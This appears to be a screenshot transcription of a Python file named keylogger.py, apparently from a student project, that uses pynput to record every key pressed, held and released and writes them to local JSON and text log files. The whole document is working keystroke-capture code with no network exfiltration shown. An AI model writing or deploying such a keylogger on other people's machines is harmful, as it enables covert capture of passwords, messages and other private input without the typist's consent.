 keylogger.py - C:\Users\akili\OneDrive\Desktop\APSSDC\Kesava Project\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))